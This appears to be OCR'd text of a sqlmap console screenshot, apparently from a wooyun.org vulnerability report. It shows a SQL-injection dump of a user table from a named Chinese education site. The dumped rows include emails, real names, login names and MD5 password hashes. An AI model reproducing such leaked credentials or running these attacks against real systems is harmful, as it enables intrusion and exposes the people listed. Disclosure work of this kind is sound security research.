 管理员: sqlmap
with other tools [y/N] y
[23:14:58] [INFO] writing hashes to a temporary file 'c:\users\linux\appdata\loc
al\temp\sqlmap5xbysq8744\sqlmaphashes-u4uo0e.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: 1001edu
Table: edu1001_user
[11 entries]
+----+---------+-----+----------+-------+-----------------+---------------------
+----------+----------------------------------+-----------+
| ID | Job | Sex | Xueli | Score | Email | AddTime
| RealName | Password | LoginName |
+----+---------+-----+----------+-------+-----------------+---------------------
+----------+----------------------------------+-----------+
| 1 | coder | 1 | 小学 | 0 | 12312412@qq.com | 2012-08-26 11:38:2
7 | xhw | xiaowei | <blank> |
| 2 | 程序员 | 1 | 大专 | 0 | xiaowei@qq.com | 2012-08-26 11:4
3:53 | 小伟 | xhw | xhw |
| 3 | 321312 | 1 | 2321 | 0 | 2131 | 2012-08-26 12:03:04
| 12312312 | 698d51a19d8a121ce581499d7b701668 | asdfsdf |
| 4 | 43242 | 1 | 23432423 | 0 | 324 | 2012-08-26 12:05:10
| 24234 | b59c67bf196a4758191e42f76670ceba | 432423 |
| 5 | qwe | 1 | eqwe | 0 | qweqw | 2012-08-26 12:06:49
| wqeqwe | 6512bd43d9caa6e02c990b0a82652dca | qweqweq |
| 6 | 1 | 1 | 1 | 0 | 1 | 2012-08-26 12:10:08
| 1 | c4ca4238a0b923820dcc509a6f75849b | 11111112 |
| 7 | 123 | 1 | 1123 | 0 | 11 | 2012-08-26 12:13:17
| 12312312 | c4ca4238a0b923820dcc509a6f75849b | 12312 |
| 8 | a | 1 | a | 0 | aa | 2012-08-26 12:14:23
| asfas | 0cc175b9c0f1b6a831c399e269772661 | asdfasf |
| 9 | 3123 | 1 | 12312 | 0 | 3123 | 2012-08-26 12:15:07
| 1312312 | 698d51a19d8a121ce581499d7b701668 | 123123123 |
| 10 | x | 0 | x | 0 | xiaowei@qq.com | 2012-08-26 12:32:07
| x | 9dd4e461268c8034f5c8564e155c67a6 | x |
| 11 | <blank> | 1 | <blank> | 0 | my@cinease.com | 2013-12-30 17:09:09
| 小谷 | 078563f337ec6d6fedf131ddc857db19 | mesir |
+----+---------+-----+----------+-------+-----------------+---------------------
+----------+----------------------------------+-----------+
[23:15:00] [WARNING] table '`1001edu`.edu1001_user' dumped to CSV file 'C:\Users
\linux\.sqlmap\output\civeg.cvit.com.cn\dump\1001edu-c46109bf\edu1001_user.csv'
[23:15:00] [INFO] fetched data logged to text files under 'C:\Users\linux\.sqlma
www.wooyun.org